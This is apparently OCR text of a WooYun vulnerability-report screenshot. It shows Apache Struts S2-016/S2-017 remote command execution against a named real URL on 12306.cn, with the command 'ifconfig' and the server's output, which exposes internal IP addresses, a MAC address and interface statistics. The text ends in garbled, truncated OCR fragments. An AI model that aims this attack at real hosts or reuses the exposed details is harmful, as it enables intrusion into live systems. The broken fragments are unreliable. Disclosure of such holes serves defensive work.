 Struts S2-016 S2-017
URL: http://hyfw.12306.cn/hyinfo/action/ClcscxAction_index 执行命令
命令: ifconfig 获取物理网站路径
CA23I72T - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
bond0 Link encap:Ethernet HWaddr 10:1B:54:3F:91:CE
inet addr:10.1.220.71 Bcast:10.1.220.255 Mask:255.255.255.0
inet6 addr: fe80::121b:54ff:fe3f:91ce/64 Scope:Link
UP BROADCAST RUNNING MASTER MULTICAST MTU:1500 Metric:1
RX packets:152943703 errors:0 dropped:0 overruns:0 frame:0
TX packets:150065989 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:42530244470 (39.6 GiB) TX bytes:41990337270 (39.1 GiB)
eth0 Link encap:Ethernet HWaddr 10:1B:54:3F:91:CE
UP BROADCAST RUNNING SLAVE MULTICAST MTU:1500 Metric:1
RX packets:144594360 errors:0 dropped:0 overruns:0 frame:0
TX packets:150065988 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:41919694798 (39.0 GiB) TX bytes:41990337180 (39.1 GiB)
bond0
Bcast
Scope
packe
error
bytes
encap
MTU:1
TX pa
txque
GiB)
BROAD
error
overr
MiB)
70:7B
www.wooyun.org